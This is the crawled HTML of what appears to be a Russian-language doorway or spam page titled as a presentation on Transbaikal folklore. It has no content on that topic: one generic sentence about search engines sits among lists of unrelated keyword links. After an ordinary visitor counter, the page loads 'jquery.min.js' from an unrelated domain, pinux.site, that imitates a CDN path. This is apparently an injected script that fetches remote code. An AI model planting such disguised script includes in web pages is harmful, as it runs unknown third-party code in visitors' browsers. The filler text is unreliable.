

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://boozaghap.ldln.co/icfh-prezentaciya-folklor-zabaykalya.html
body_size: 2030
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация фольклор забайкалья - boozaghap.ldln.co</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">boozaghap.ldln.co</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация фольклор забайкалья</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="icfh-elektricheskaya-shema-vklyucheniya-ampermetra-v-silovuyu-cep.html">Электрическая схема включения амперметра в силовую цепь</a></li>
                                <li><a href="icfh-masha-i-medved-skachat-mpeg4-torrent.html">Маша и медведь скачать mpeg4 торрент</a></li>
                                <li><a href="icfh-hp-photosmart-7760-drayver-dlya-7.html">Hp photosmart 7760 драйвер для 7</a></li>
                                <li><a href="icfh-euro-truck-simulator-2-karta-belarusi-skachat.html">Euro truck simulator 2 карта беларуси скачать</a></li>
                                <li><a href="icfh-audioknigi-vadim-maksimov-anna-kozhevnikova.html">Аудиокниги вадим максимов анна кожевникова</a></li>
                                <li><a href="icfh-astana-atbasar-raspisanie-avtobusov.html">Астана атбасар расписание автобусов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-minusinsk-indeks-narodnaya.html">Минусинск индекс народная</a></li>
                                            <li><a href="icfh-moya-lyubov-igor-talkov-mp3-skachat.html">Моя любовь игорь тальков mp3 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-raspisanie-avtobusa-111-yakutsk-zhatay.html">Расписание автобуса 111 якутск жатай</a></li>
                                            <li><a href="icfh-kak-proshit-htc-one-v-cherez-kompyuter.html">Как прошить htc one v через компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-otchiy-dom-rotaru-minus.html">Отчий дом ротару минус</a></li>
                                            <li><a href="icfh-ainol-novo-9-spark-4pda-proshivka.html">Ainol novo 9 spark 4pda прошивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-zaviruha-mp3-skachat-besplatno.html">Завируха mp3 скачать бесплатно</a></li>
                                            <li><a href="icfh-minus-ed-shulzhevskiy.html">Минус эд шульжевский</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
